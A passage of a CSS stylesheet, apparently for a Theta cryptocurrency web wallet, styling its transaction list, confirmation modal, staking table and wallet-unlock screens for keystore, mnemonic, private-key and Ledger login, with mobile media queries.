    font-size: 13px;
    font-weight: 600;
    text-align: center;
    color: #92A2D6;
    margin-bottom: 12px;
    text-transform: uppercase;
}

.ReceiveModal__public-address {
    font-size: 17px;
    font-weight: normal;
    text-align: center;
    color: white;
}

.ReceiveModal__buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    padding: 40px;
}

.ReceiveModal__qr {
    display: flex;
    align-self: center;
    width: 160px;
    height: 160px;
}

.ReceiveModal__faucet {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 40px;
}

.ReceiveModal__faucet-button {
    width: 110px;
}

.ReceiveModal__faucet-message {
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    color: white;
    margin-top: 12px;
    margin-bottom: 12px;
}

.SettingsPage {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.SettingsPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.SettingsSection {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
}

.SettingsSection__title {
    font-size: 24px;
    font-weight: 100;
    color: white;
    margin-bottom: 15px;
}

.SettingsSection__content {
    max-width: 400px;
}

.InputTitle {
    font-size: 16px;
    font-weight: normal;
    color: #7A88B5;
    margin-bottom: 6px;

}

.StakesPage {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.StakesPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.StakesPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0;
}

.StakesPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1;
    justify-content: flex-end;
    margin-left: 12px;
}

.StakesTable {
    color: white;
    border: none;
    border-collapse: collapse;
}

.StakesTable thead {
    border-bottom: 1px solid rgba(59, 66, 99, 1.0);
    background-color: rgba(0, 0, 0, 0.05);
}

.StakesTable th {
    text-align: left;
    height: 50px;
    line-height: 44px;
}

.StakesTable tr {
    text-align: left;
    height: 44px;
    line-height: 44px;
    border-bottom: 1px solid rgba(59, 66, 99, 1.0);
}

.StakesTable td {
    text-align: left;
    font-size: 15px;
}

.StakesTable__header--node-type {
    width: 100px;
}


.StakesTable__header--holder {
    width: 450px;
}

.StakesTableRow__token-wrapper {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.StakesTableRow__token-img {
    height: 20px;
    margin-right: 6px;
}

.TabBar {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    background-color: #242b45;
    padding-left: 29px;
    padding-right: 29px;
}

.TabBar--is-centered {
    justify-content: center;
    padding-left: 0;
    padding-right: 0;
}

.TabBar--is-centered .TabBarItem {
    margin-left: 25px;
    margin-right: 25px;
}

.TabBar--is-condensed .TabBarItem__title {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #92A2D6;
}

.TabBar--is-condensed .TabBarItem {
    margin-left: 16px;
    margin-right: 16px;
}

.Warning {
    padding: 6px 12px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    border-radius: 6px;
    background-color: rgba(255, 48, 86, 0.30);
    color: #FF3056;
    font-size: 14px;
}

.Warning__learn-more {
    text-decoration: underline;
    color: white;
    margin-left: 6px;
    cursor: pointer;
}

.TabBarItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    margin-right: 50px;
    cursor: pointer;
    text-decoration: none;
}

.TabBarItem__icon,
.TabBarItem__icon-active {
    width: 22px;
    height: 22px;
    margin-right: 8px;
}

.TabBarItem__icon-active {
    display: none;
}

.TabBarItem__title {
    font-size: 18px;
    font-weight: normal;
    line-height: 22px;
    color: #8A8FB5;
    transition: color 0.2s ease-in-out;
    cursor: pointer;
    margin-top: 2px;
}

.TabBarItem--is-active .TabBarItem__title,
.TabBarItem:hover .TabBarItem__title {
    color: white;
}

.TabBarItem--is-active .TabBarItem__icon-active {
    display: inline-block;
}

.TabBarItem--is-active .TabBarItem__icon {
    display: none;
}

.ThetaTransactionListItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    border-bottom: 1px solid #4B516E;
    padding-top: 15px;
    padding-bottom: 15px;
    min-height: calc(132px - 30px);
    cursor: pointer;
    padding-right: 10px;
    transition: background-color, 0.3s, ease-in-out;
}

.ThetaTransactionListItem__left-container {
    display: flex;
    flex-direction: column;
    flex: 1;
}

.ThetaTransactionListItem__right-container {
    display: flex;
    flex-direction: column;
}

.ThetaTransactionListItem * {
    cursor: pointer;
}

.ThetaTransactionListItem:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.ThetaTransactionListItem__top-container {
    display: flex;
    flex: 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 22px;
}

.ThetaTransactionListItem__middle-container {
    display: flex;
    flex: 2;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 8px;
}

.ThetaTransactionListItem__bottom-container {
    display: flex;
    flex: 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 22px;
}

.ThetaTransactionListItem__address-container {
    display: flex;
    flex: 1;
    flex-direction: row;
    align-items: center;
}

.ThetaTransactionListItem__address-prefix {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #92A2D6;
    margin-right: 5px;
    height: 16px;
}

.ThetaTransactionListItem__address {
    font-size: 18px;
    font-weight: 100;
    line-height: 18px;
    color: white;
    height: 18px;
    padding-right: 5px;
    text-overflow: ellipsis;
}

.ThetaTransactionListItem__amount-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-end;
    margin-top: 4px;
    margin-bottom: 4px;
    margin-left: 15px;
}

.ThetaTransactionListItem__amount {
    font-size: 28px;
    font-weight: 100;
    line-height: 28px;
    height: 28px;
    color: white;
    text-align: right;
}

.ThetaTransactionListItem__amount-icon {
    height: 20px;
    margin-left: 6px;
}

.ThetaTransactionListItem__date {
    font-size: 14px;
    font-weight: 300;
    line-height: 14px;
    color: #7A88B5;
    height: 14px;
}

.ThetaTransactionListItem__token-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 19px;
}

.ThetaTransactionListItem__token-symbol {
    font-size: 15px;
    font-weight: 300;
    line-height: 15px;
    color: #92A2D6;
    height: 15px;
}

.ThetaTransactionListItem__token-icon {
    height: 18px;
    width: 18px;
    margin-left: 5px;
}

@media only screen and (max-width: 1000px) {
    .ThetaTransactionListItem__amount {
        font-size: 20px;
    }
}

.TransactionList {
    display: flex;
    flex-direction: column;
}

.TransactionStatus {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.TransactionStatus__dot {
    height: 10px;
    width: 10px;
    border-radius: 5px;
    background-color: #92A2D6;
    margin-right: 6px;
}

.TransactionStatus__text {
    font-size: 13px;
    font-weight: 600;
    line-height: 13px;
    height: 10px;
    color: #92A2D6;
    text-transform: uppercase;
}

.TransactionStatus--is-inbound .TransactionStatus__dot {
    background-color: #10EDBD;
}

.TransactionStatus--is-inbound .TransactionStatus__text {
    color: #10EDBD;
}

.TxConfirmationModal {
    display: flex;
    flex-direction: column;
    background-color: #1C243B;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px;
}

.TxConfirmationModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: white;
    margin-bottom: 20px;
    display: none;
}

.TxConfirmationModal__amount-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase;
}

.TxConfirmationModal__amount {
    font-size: 41px;
    font-weight: 300;
    color: white;
    line-height: 50px;
}

.TxConfirmationModal__token-name {
    font-size: 13px;
    font-weight: normal;
    color: white;
    text-align: center;
    line-height: 16px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.TxConfirmationModal__to-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase;
}

.TxConfirmationModal__to {
    font-size: 16px;
    font-weight: normal;
    color: white;
    text-align: center;
    line-height: 20px;
}

.TxConfirmationModal__holder-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase;
}

.TxConfirmationModal__holder {
    font-size: 16px;
    font-weight: normal;
    color: white;
    text-align: center;
    line-height: 20px;
    white-space: pre-wrap;
    /* CSS3 */
    white-space: -moz-pre-wrap;
    /* Firefox */
    white-space: -pre-wrap;
    /* Opera <7 */
    white-space: -o-pre-wrap;
    /* Opera 7 */
    word-wrap: break-word;
    /* IE */
}

.TxConfirmationModal__rows {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
    border-top: 1px solid #687399;
    margin-bottom: auto;
}

.TxConfirmationModal__row {
    display: flex;
    flex-direction: row;
    flex: 1;
    justify-content: space-between;
    align-items: center;
    min-height: 24px;
    padding-top: 8px;
    padding-bottom: 8px;
    border-bottom: 1px solid #687399;
}

.TxConfirmationModal__row-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: left;
    line-height: 22px;
    text-transform: uppercase;
}

.TxConfirmationModal__row-value {
    font-size: 14px;
    font-weight: normal;
    color: white;
    text-align: left;
    line-height: 22px;
}

.TxConfirmationModal__password-container {
    display: flex;
    flex-direction: column;
    padding-top: 25px;
    padding-bottom: 30px;
}

.TxConfirmationModal__password-title {
    font-size: 14px;
    font-weight: normal;
    color: white;
    line-height: 16px;
    margin-bottom: 5px;
    text-align: center;
}

@media only screen and (max-height: 650px) {
    .TxConfirmationModal {
        transform: scale(0.8);
    }
}

.UnlockWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1;
}

.UnlockWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 440px;
    width: 100%;
    height: 550px;
}

.UnlockWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: white;
    margin-bottom: 10px;
}

.UnlockWalletPage__subtitle {
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    color: #8A8FB5;
    margin-top: 16px;
}

.UnlockWalletPage__subtitle a {
    margin-left: 6px;
}


.UnlockWalletCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #8A8FB51F;
    min-height: 435px;
    border-radius: 12px;
}

.UnlockWalletCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
}

.UnlockWalletCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 50px;
    margin-bottom: 17px;
}

.UnlockWalletCard__footer {
    margin-top: auto;
}

.UnlockWalletCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: white;
    text-transform: uppercase;
}

.UnlockWalletCard__subtitle {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.UnlockWalletCard__tab-bar {
    width: calc(100% + 34px);
    background-color: transparent;
}

.UnlockWalletCard__warning {
    display: flex;
    align-self: center;
    flex: 1;
    align-items: center;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-align: center;
    color: #ED1E5C;
    max-width: 330px;
}

.UnlockWalletViaKeystoreFile {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaKeystoreFile__footer {
    margin-top: auto;
}

.UnlockWalletViaKeystoreFile__file-input {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 50px;
    border: 1px dashed #697399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-align: center;
    transition: all 0.2s ease-in-out;
    margin-bottom: 20px;
    position: relative;
    box-sizing: border-box;
    font-size: 17px;
    color: #92A2D6;
}

.UnlockWalletViaKeystoreFile__file-input--has-file {
    border: 1px solid #1BDED0;
    color: #1BDED0;
}

.UnlockWalletViaKeystoreFile__file-input--has-file::after {
    content: '';
    display: block;
    position: absolute;
    height: 20px;
    width: 20px;
    left: 12px;
    background-image: url("../images/checkmark-green@2x.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 20px 20px;
}

.UnlockWalletViaKeystoreFile__file-input:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

.UnlockWalletViaKeystoreFile__file-input input[type="file"] {
    display: none;
}

.UnlockWalletViaKeystoreFile__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 15px;
}

.UnlockWalletViaKeystoreFile__password-input,
.UnlockColdWalletLedger__select {
    background-color: #8A8FB51F;
    width: 360px;
    height: 50px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
}

.UnlockColdWalletLedger__select {
    width: 100%;
    margin-bottom: 18px;
    text-align: center;
}

.UnlockWalletViaMnemonicPhrase {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaMnemonicPhrase__footer {
    margin-top: auto;
}

.UnlockWalletViaMnemonicPhrase__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 15px;
}

.UnlockWalletViaMnemonicPhrase__mnemonic {
    background-color: #8A8FB51F;
    outline: none !important;
    border: none !important;
    color: white;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px;
}

.UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #92A2D6;
}

.UnlockWalletViaMnemonicPhrase__password-input {
    background-color: #8A8FB51F;
    height: 50px;
    width: 400px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    padding-left: 12px;
    padding-right: 12px;
    font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
    box-sizing: border-box;
}

.UnlockWalletViaPrivateKey {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaPrivateKey__footer {
    margin-top: auto;
}

.UnlockWalletViaPrivateKey__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 15px;
}

.UnlockWalletViaPrivateKey__private-key {
    background-color: #8A8FB51F;
    outline: none !important;
    border: none !important;
    color: white;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px;
}

.UnlockWalletViaPrivateKey__private-key-instructions {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #92A2D6;
}

.UnlockWalletViaPrivateKey__password-input {
    background-color: #8A8FB51F;
    height: 50px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
}



.UnlockWalletViaColdWallet {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaColdWallet__footer {
    display: flex;
    justify-content: space-between;
    margin-top: auto;
}

.UnlockWalletViaColdWallet__footer .GradientButton {
    flex: 1;
}

.UnlockWalletViaColdWallet__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 0;
}


.HardwareDeviceAccountRow {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding-top: 4px;
    padding-bottom: 4px;
    border-bottom: 1px solid #687399;
    cursor: pointer;
}

.HardwareDeviceAccountRow * {
    cursor: inherit;
}

.HardwareDeviceAccountRow__address {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: left;
    flex: 1;
}

.HardwareDeviceAccountRow__balances {
    display: flex;
    flex-direction: column;
    align-items: end;
    justify-content: center;
    min-height: 38px;
}

.HardwareDeviceAccountRow__balance {
    display: flex;
    flex-direction: row;
    margin-top: 2px;
    margin-bottom: 2px;
}

.HardwareDeviceAccountRow__balance img {
    height: 13px;
    margin-left: 6px;
}

.HardwareDeviceAccountRow__balance span {
    font-size: 13px;
    color: white;
    text-align: right;
}

.UnsupportedDevice {
    display: none;
    justify-content: center;
    align-items: center;
    background-color: #1C243B;
    position: absolute;
    z-index: 1000000000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.UnsupportedDevice__content {
    display: flex;
    flex-direction: column;
    max-width: 374px;
    box-sizing: border-box;
    padding: 10px;
}

.UnsupportedDevice__logo {
    height: 34px;
    align-self: center;
}

.UnsupportedDevice__title {
    font-size: 23px;
    font-weight: 100;
    line-height: 36px;
    margin-top: 32px;
    text-align: center;
    color: white;
    margin-bottom: 22px;
}

.UnsupportedDevice__app-store-badge {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 22px;
    cursor: pointer;
}

.UnsupportedDevice__app-store-badge img {
    height: 54px;
    align-self: center;
}

/* @media only screen and (max-width: 800px) {
    .UnsupportedDevice {
        display: flex;
    }
} */

.WalletPage {
    display: flex;
    flex-direction: row;
    flex: 1;
    height: 100%;
}

.WalletPage__master-view {
    display: flex;
    flex-direction: column;
    width: 362px;
}

.WalletPage__master-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0;
    margin-left: auto;
    margin-right: auto;
}

.WalletPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.WalletPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0;
}

.WalletPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1;
    justify-content: flex-end;
    margin-left: 12px;
}

@media only screen and (max-width: 1000px) {
    .WalletPage__master-view {
        width: 300px;
    }
}

.WalletTokenList {
    margin-right: 15px;
}



.WalletTokenList__explorer-link {
    display: block;
    margin-top: 12px;
    color: #10EDBD;
    margin-left: 21px;
    font-size: 13px;
    cursor: pointer;
}

.WalletTokenList__ethereum-balances-warning {
    display: block;
    margin-top: 12px;
    margin-left: 21px;
    font-size: 13px;
    color: #ED1E5C;
    max-width: 290px;
}

.WalletTokenList__refreshed-message {
    margin-top: 12px;
    margin-bottom: 12px;
    color: white;
    margin-left: 21px;
    font-size: 11px;
}

.WalletTokenListItem {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 110px;
    padding-left: 22px;
    padding-right: 22px;
    border-bottom: 1px solid rgba(75, 81, 110, 0.5);
    cursor: pointer;
    transition: all 0.25s ease-in-out;
    text-decoration: none;
    position: relative;
}

.WalletTokenListItem__active-indicator {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 2px;
    background: #1BDED0;
    /* Old browsers */
    background: -moz-linear-gradient(bottom, #22ABE3 0%, #1BDED0 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #22ABE3 0%, #1BDED0 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to top, #22ABE3 0%, #1BDED0 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    background-size: 100%;
    display: none;
}

.WalletTokenListItem__token-container {
    display: flex;
    flex-direction: row;
}

.WalletTokenListItem__token-balance-container {
    display: flex;
    flex-direction: column;
}

.WalletTokenListItem__token-icon {
    width: 40px;
    height: 40px;
    margin-right: 17px;
}

.WalletTokenListItem__token-name {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    color: #92A2D6;
    text-decoration: none;
}

.WalletTokenListItem__token-balance {
    font-size: 19px;
    font-weight: normal;
    line-height: 21px;
    color: white;
    text-decoration: none;
}

.WalletTokenListItem__action-buttons {
    display: flex;
    flex-direction: row;
    margin-left: 58px;
    margin-top: 20px;
}

.WalletTokenListItem__action-buttons .GhostButton:first-child {
    margin-right: 12px;
}

.WalletTokenListItem--is-active {
    background-color: #242b45;
}

.WalletTokenListItem:hover {
    background-color: #242b45;
}

.WalletTokenListItem--is-active .WalletTokenListItem__active-indicator {
    display: block;
}

/* .UnlockWalletViaKeystoreFile__file-input input[type=file] {
    display: none;
} */

.UnlockWalletViaKeystoreFile__file-input--has-file ::before {
    border: 1px solid #1bded0;
    color: #1bded0;
}

.UnlockWalletViaKeystoreFile__file-input {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 50px;
    border: 1px dashed #697399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-align: center;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    margin-bottom: 20px;
    position: relative;
    box-sizing: border-box;
    font-size: 17px;
    color: #92a2d6;
}

@media screen and (max-width: 600px) {
    .UnlockWalletPage__wrapper {
        /* padding-right: px; */
        display: flex;
        flex-direction: column;
        max-width: 350px;
        width: 100%;
        height: 50px;
    }

    .UnlockWalletCard__tab-bar {
        width: calc(100% + 34px);
        background-color: transparent;
    }

    .TabBar--is-condensed .TabBarItem__title {
        font-size: 10px;
        font-weight: 600;
        text-transform: uppercase;
        letter-spacing: 1px;
        color: #92A2D6;
    }

    .TabBar--is-condensed .TabBarItem {
        margin-left: 1.8%;
        margin-right: 1.8%;
    }

    .UnlockWalletViaMnemonicPhrase__title {
        font-size: 16px;
        font-weight: 300;

        line-height: 22px;
        color: white;
        margin-bottom: 15px;
        margin-right: 50px;
    }


    .UnlockWalletViaMnemonicPhrase__mnemonic {
        background-color: #8A8FB51F;
        outline: none !important;
        border: none !important;
        color: white;
        padding: 12px;
        font-size: 17px;
        height: 70px;
        resize: none;
        border-radius: 4px;
        margin-right: 45px;
        padding-right: 60px;

    }

    .UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
        /* font-size: 15px;
        font-weight: normal;
        line-height: 20px;
        margin-top: 6px;
        margin-bottom: 20px;
        /* text-align: center; */
        /* color: #92A2D6;
        margin-right: 40px;  */
        font-size: 10px;
        font-weight: normal;
        line-height: 8px;
        margin-top: 6px;
        margin-bottom: 10px;
        text-align: center;
        color: #92A2D6;
        /* margin-right: 35px; */
        padding-left: 25px;

    }

    .UnlockWalletViaMnemonicPhrase__password-input {
        background-color: #8A8FB51F;
        /* height: 50px; */
        width: 320px;
        color: white;
        border-radius: 4px;
        border: none;
        outline: none;
        font-size: 12px;
        padding-left: 12px;
        /* padding-right: 200px; */
        font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
        box-sizing: border-box;

    }

    .UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
        font-size: 11px;
        font-weight: normal;
        line-height: 8px;
        /* margin-top: 6px; */
        margin-bottom: 10px;
        text-align: center;
        color: #92A2D6;
        margin-right: 80px;
    }

    #errorMessage {
        font-size: 12px;
        line-height: 20px;
        color: #ff1d25;
        min-height: 20px;
        margin-bottom: 0px;
    }

    .UnlockWalletCard__warning1 {
        display: flex;
        align-self: center;
        flex: 1;
        align-items: center;
        font-size: 9px;
        font-weight: 600;
        line-height: 8px;
        text-align: center;
        color: #ED1E5C;
        max-width: 300px;
        margin-right: 43px;

    }

    .UnlockWalletCard__warning {
        display: flex;
        align-self: center;
        flex: 1;
        /* align-items: center; */
        font-size: 9px;
        font-weight: 600;
        line-height: 8px;
        text-align: center;
        color: #ED1E5C;
        max-width: 277px;
        margin-right: 14px;
        ;
    }

    .UnlockWalletViaMnemonicPhrase__footer {
        margin-top: auto;
    }

    /* .GradientButton1 {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 320px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;
        margin-right: 20px;
    } */

    .UnlockWalletPage__subtitle {
        font-size: 10px;
        font-weight: normal;
        text-align: center;
        color: #8A8FB5;
        margin-top: 10px;
    }

    .UnlockWalletViaKeystoreFile__title {
        font-size: 11px;
        font-weight: 300;
        text-align: center;
        line-height: 22px;
        color: white;
        margin-bottom: 9px;
    }

    .UnlockWalletViaKeystoreFile__file-input {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        height: 50px;
        border: 1px dashed #697399;
        border-radius: 4px;
        padding-left: 16px;
        padding-right: 16px;
        cursor: pointer;
        text-align: center;
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        margin-bottom: 20px;
        position: relative;
        box-sizing: border-box;
        font-size: 17px;
        color: #92a2d6;
        margin-right: 43px;
    }

    .para-keystore {
        font-size: medium;
        margin-right: 35px;
    }

    .UnlockWalletViaKeystoreFile__password-input,
    .UnlockColdWalletLedger__select {
        background-color: #8A8FB51F;
        width: 300px;
        height: 50px;
        color: white;
        border-radius: 4px;
        border: none;
        outline: none;
        font-size: 12px;
        box-sizing: border-box;
        padding-left: 5px;
        padding-right: 5px;
        font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
        margin-right: 43px;
    }

    .UnlockWalletViaKeystoreFile__footer {
        margin-top: 80px;
    }

    .UnlockWalletViaPrivateKey {
        display: flex;
        flex-direction: column;
        /* flex: 1; */
        min-width: 330px;
        /* margin-left: auto; */
        margin-right: 0px;
    }


    .UnlockWalletViaPrivateKey__private-key {
        background-color: #8A8FB51F;
        outline: none !important;
        border: none !important;
        color: white;
        padding: 12px;
        font-size: 17px;
        height: 70px;
        resize: none;
        border-radius: 4px;
        margin-right: 18px;
    }

    .UnlockWalletViaPrivateKey__title {
        font-size: 19px;
        font-weight: 300;
        text-align: center;
        line-height: 22px;
        color: white;
        margin-bottom: 15px;
        margin-right: 20px;
    }

    .UnlockWalletViaPrivateKey__password-input {
        background-color: #8A8FB51F;
        height: 50px;
        color: white;
        border-radius: 4px;
        border: none;
        outline: none;
        font-size: 17px;
        box-sizing: border-box;
        /* padding-left: px;
        padding-right: px; */
        font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
        margin-right: 18px;
    }

    .UnlockWalletViaPrivateKey__private-key-instructions {
        font-size: 13px;
        font-weight: normal;
        line-height: 16px;
        margin-top: 0px;
        margin-bottom: 5px;
        text-align: center;
        color: #92A2D6;
        margin-right: 20px;
    }


    .UnlockWalletViaColdWallet {
        display: flex;
        flex-direction: column;
        flex: 1;
        min-width: 2px;
        margin-left: auto;
        margin-right: auto;
    }

    .HardwareOptionButton {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        border: 1px solid #687399;
        border-radius: 4px;
        padding-left: 16px;
        padding-right: 16px;
        cursor: pointer;
        box-sizing: border-box;
        position: relative;
        color: white;
        margin-right: 12px;
        margin-top: 22px;
    }

    .GradientButtonMnemonic {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 280px;
        border-radius: 4px;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;

        transition: all 0.2s ease-in-out;

    }

    .GradientButtonPrivatekey {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 280px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;

    }


    .GradientButtonKeystore {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 280px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;

    }

    .GradientButton {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 230px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;

    }

}
</file>
